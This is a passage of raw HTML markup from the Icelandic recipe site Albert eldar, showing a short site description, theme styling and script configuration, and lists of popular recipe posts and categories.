<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_42{text-align:left!important}.tdi_42 .tdm-descr{color:var(--tt-extra-color);font-family:Barlow!important;font-size:15px!important;line-height:2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Albert eldar er uppskrifta- og upplýsingavefur Alberts Eiríkssonar. Hann fór fyrst í loftið 15. febrúar 2012 og hefur síðan þá notið mikilla vinsælda.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43 tdm-inline-block td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_43" >
<style>.tdi_43{margin-top:20px!important}@media (max-width:767px){.tdi_43{margin-bottom:40px!important}}</style>
<style>.tdi_43{text-align:left!important}.tdi_43 .tdm-descr{color:var(--tt-extra-color);font-family:Barlow!important;font-size:15px!important;line-height:2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Albert eldar is run by renowned icelandic chef and culinary enthusiast Albert Eiriksson. 

The website was launched in 2012 and has since then been very popular in Iceland.</p></div></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_46 td-pb-border-top td_block_template_9 td_flex_block"  data-td-block-uid="tdi_46" >
<style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_46 .td-block-title>*{color:#000000!important}.tdi_46 .td-block-title:after{background-color:#811fe2!important}.tdi_46{margin-bottom:0px!important}@media (max-width:767px){.tdi_46{margin-bottom:40px!important}}</style>
<style>.tdi_46 .td-image-wrap{padding-bottom:70%}.tdi_46 .entry-thumb{background-position:center 50%}.tdi_46 .td-image-container{flex:0 0 40%;width:40%;display:block;order:0}.ie10 .tdi_46 .td-image-container,.ie11 .tdi_46 .td-image-container{flex:0 0 auto}.tdi_46 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_46 .td-module-meta-info,.ie11 .tdi_46 .td-module-meta-info{flex:1}body .tdi_46 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_46 .td-module-meta-info{margin:0px;padding:0px;border-color:#eaeaea}.tdi_46 .td_module_wrap{width:50%;float:left;padding-left:20px;padding-right:20px;padding-bottom:5px;margin-bottom:5px}.rtl .tdi_46 .td_module_wrap{float:right}.tdi_46 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td-post-vid-time{display:block}.tdi_46 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:var(--tt-hover);border-color:rgba(0,0,0,0);font-family:var(--tt-extra)!important;font-size:14px!important;line-height:1.2!important;font-style:undefined!important;font-weight:500!important;text-transform:undefined!important;letter-spacing:undefined!important}.tdi_46 .td-post-category:not(.td-post-extra-category){display:none}.tdi_46 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_46 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_46 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_46 .td-read-more{display:none}.tdi_46 .td-author-date{display:none}.tdi_46 .td-post-author-name{display:none}.tdi_46 .td-post-date,.tdi_46 .td-post-author-name span{display:none}.tdi_46 .entry-review-stars{display:none}.tdi_46 .td-icon-star,.tdi_46 .td-icon-star-empty,.tdi_46 .td-icon-star-half{font-size:15px}.tdi_46 .td-module-comments{display:none}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_46 .td-post-category:hover{background-color:undefined!important}.tdi_46 .td-module-title a{color:var(--tt-extra-color);box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap:hover .td-module-title a{color:var(--tt-accent-color)!important}.tdi_46 .entry-title{margin:8px 0 0 10px;font-family:Barlow!important;font-size:15px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .entry-title{margin:6px 0 0 0;font-size:14px!important}.tdi_46 .td-post-category{font-size:13px!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .td_module_wrap{padding-bottom:2.5px;margin-bottom:2.5px;clear:none!important;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.tdi_46 .td-module-container:before{bottom:-2.5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_46 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_46 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_46 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"hide_audio":"yes","show_date":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_btn":"none","modules_category":"above","show_author":"none","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_family":"759","f_cat_font_family":"tt-extra_global","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSJ9","modules_divider":"","modules_divider_color":"","h_effect":"","f_cat_font_weight":"500","cat_bg":"rgba(255,255,255,0)","cat_txt":"var(--tt-hover)","title_txt":"var(--tt-extra-color)","title_txt_hover":"var(--tt-accent-color)","modules_category_padding":"0","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0MCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_line_height":"1.4","f_cat_font_line_height":"1.2","f_cat_font_style":"undefined","f_cat_font_transform":"undefined","f_cat_font_spacing":"undefined","cat_bg_hover":"undefined","cat_border":"rgba(0,0,0,0)","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","meta_padding":"0","sort":"jetpack_popular_2","modules_on_row":"50%","modules_gap":"eyJhbGwiOiIyMHB4IiwicGhvbmUiOiIwIn0=","category_id":"","limit":"8","art_title":"eyJhbGwiOiI4cHggMCAwIDEwcHgiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","block_template_id":"td_block_template_9","meta_margin":"0","custom_title":"Vins\u00e6lt efni \/ Popular posts","border_color":"#811fe2","show_cat":"none","image_size":"td_300x0","image_floated":"float_left","image_width":"40","image_height":"70","video_popup":"","linked_posts":"","header_text_color":"#000000","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-49268","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_flex_block_1";
block_tdi_46.post_count = "8";
block_tdi_46.found_posts = "11";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "2";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vinsælt efni / Popular posts</span></h4></div><div id=tdi_46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2021/02/10/kindakaefa-hjordisar/"  rel="bookmark" class="td-image-wrap " title="Kindakæfa Hjördísar" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_47{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2021/02/148320115_459613638500819_3995712260960051838_n.jpg?resize=600%2C570&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_47" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2021/02/148320115_459613638500819_3995712260960051838_n.jpg?resize=300%2C285&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2021/02/10/kindakaefa-hjordisar/"  rel="bookmark" title="Kindakæfa Hjördísar">Kindakæfa Hjördísar</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2016/08/26/hvad-gera-konur-vid-veskin-sin-i-matarbodum/"  rel="bookmark" class="td-image-wrap " title="Hvað gera konur við veskin sín í matarboðum?" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_48{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/08/Screen-Shot-2016-08-29-at-13.09.00.png?resize=319%2C217&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_48" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2016/08/Screen-Shot-2016-08-29-at-13.09.00.png?resize=300%2C204&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2016/08/26/hvad-gera-konur-vid-veskin-sin-i-matarbodum/"  rel="bookmark" title="Hvað gera konur við veskin sín í matarboðum?">Hvað gera konur við veskin sín í matarboðum?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2013/03/27/special-vigdisar-kjuklingur/"  rel="bookmark" class="td-image-wrap " title="Special Vigdísar kjúklingur" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_49{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2013/03/1017152.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_49" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2013/03/1017152.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2013/03/27/special-vigdisar-kjuklingur/"  rel="bookmark" title="Special Vigdísar kjúklingur">Special Vigdísar kjúklingur</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2021/11/01/svangi-mexikaninn/"  rel="bookmark" class="td-image-wrap " title="Svangi Mexíkaninn &#8211; besti brauðrétturinn" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_50{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2021/11/IMG_6363.jpeg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_50" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2021/11/IMG_6363.jpeg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2021/11/01/svangi-mexikaninn/"  rel="bookmark" title="Svangi Mexíkaninn &#8211; besti brauðrétturinn">Svangi Mexíkaninn &#8211; besti brauðrétturinn</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2025/11/09/matur-drykkur/"  rel="bookmark" class="td-image-wrap " title="Matur &#038; drykkur" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_51{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/11/IMG_4917.jpeg?resize=600%2C613&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_51" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/11/IMG_4917.jpeg?resize=300%2C306&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2025/11/09/matur-drykkur/"  rel="bookmark" title="Matur &#038; drykkur">Matur &#038; drykkur</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2020/03/20/kaerleikskleinur-bjargar/"  rel="bookmark" class="td-image-wrap " title="Kærleikskleinur Bjargar" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_52{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/03/90127239_518567158830330_7861508112828596224_n-1.jpg?resize=600%2C538&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_52" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/03/90127239_518567158830330_7861508112828596224_n-1.jpg?resize=300%2C269&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2020/03/20/kaerleikskleinur-bjargar/"  rel="bookmark" title="Kærleikskleinur Bjargar">Kærleikskleinur Bjargar</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2017/04/01/tante-anne-det-er-dejligt/"  rel="bookmark" class="td-image-wrap " title="Tante Anne &#8211; Det er dejligt" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_53{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2017/04/1010005.jpg?resize=600%2C800&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_53" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2017/04/1010005.jpg?resize=300%2C400&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2017/04/01/tante-anne-det-er-dejligt/"  rel="bookmark" title="Tante Anne &#8211; Det er dejligt">Tante Anne &#8211; Det er dejligt</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2017/04/20/vorgledi-petrinu-rosar-ala-patari-fransi/"  rel="bookmark" class="td-image-wrap " title="Vorgleði Petrínu Rósar &#8211; ala patarí Fransí" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_54{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2017/04/P1015971.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_54" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2017/04/P1015971.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2017/04/20/vorgledi-petrinu-rosar-ala-patari-fransi/"  rel="bookmark" title="Vorgleði Petrínu Rósar &#8211; ala patarí Fransí">Vorgleði Petrínu Rósar &#8211; ala patarí Fransí</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_57 widget widget_categories td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_57" >
<style>.tdi_57 .td-block-title>*{color:#000000!important}.tdi_57 .td-block-title:after{background-color:#811fe2!important}.tdi_57{margin-top:-12px!important;margin-bottom:0px!important;margin-left:-10px!important}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_57 .td-cat-name{color:var(--tt-extra-color)}.tdi_57 .td-cat-no{color:var(--tt-extra-color)}.tdi_57 .td-block-title a,.tdi_57 .td-block-title span{font-family:Barlow!important}.tdi_57 li{font-family:Barlow!important;font-size:14px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_57 li{font-size:12px!important}}@media (max-width:767px){.tdi_57 .td-cat-no{font-size:14px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vinsælir flokkar / Popular categories</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://alberteldar.is/category/ymislegt/"><span class="td-cat-name">Ýmislegt</span><span class="td-cat-no">948</span></a></li><li><a href="https://alberteldar.is/category/kaffimedlaeti/"><span class="td-cat-name">Kaffimeðlæti</span><span class="td-cat-no">782</span></a></li><li><a href="https://alberteldar.is/category/bakstur/"><span class="td-cat-name">Bakstur</span><span class="td-cat-no">724</span></a></li><li><a href="https://alberteldar.is/category/eftirrettir/"><span class="td-cat-name">Eftirréttir</span><span class="td-cat-no">666</span></a></li><li><a href="https://alberteldar.is/category/islenskt/"><span class="td-cat-name">Íslenskt</span><span class="td-cat-no">658</span></a></li><li><a href="https://alberteldar.is/category/fostudagskaffid/"><span class="td-cat-name">Föstudagskaffið</span><span class="td-cat-no">511</span></a></li><li><a href="https://alberteldar.is/category/tertur/"><span class="td-cat-name">Tertur</span><span class="td-cat-no">388</span></a></li><li><a href="https://alberteldar.is/category/klubbarettir/"><span class="td-cat-name">Klúbbaréttir</span><span class="td-cat-no">356</span></a></li><li><a href="https://alberteldar.is/category/jolauppskriftir/"><span class="td-cat-name">Jólauppskriftir</span><span class="td-cat-no">344</span></a></li><li><a href="https://alberteldar.is/category/vegan/"><span class="td-cat-name">Vegan</span><span class="td-cat-no">319</span></a></li><li><a href="https://alberteldar.is/category/graenmeti/"><span class="td-cat-name">Grænmeti</span><span class="td-cat-no">297</span></a></li><li><a href="https://alberteldar.is/category/veitinga-og-kaffihus/"><span class="td-cat-name">Veitinga- og kaffihús</span><span class="td-cat-no">220</span></a></li></ul></div></div></div></div></div><div id="tdi_58" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style" >
